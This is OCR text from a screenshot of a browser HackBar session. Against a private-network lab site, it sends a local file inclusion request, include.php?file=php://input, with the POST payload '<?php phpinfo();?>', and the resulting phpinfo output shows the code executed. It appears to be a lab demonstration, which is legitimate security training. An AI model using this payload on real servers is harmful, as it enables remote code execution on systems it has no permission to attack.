 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4 - phpinfo()
192.168.74.195/demo01/include.php?file=php://input 搜索 JS PDF W ABP
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.74.195/demo01/include.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo();?>
PHP Version 7.3.4 php
System
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15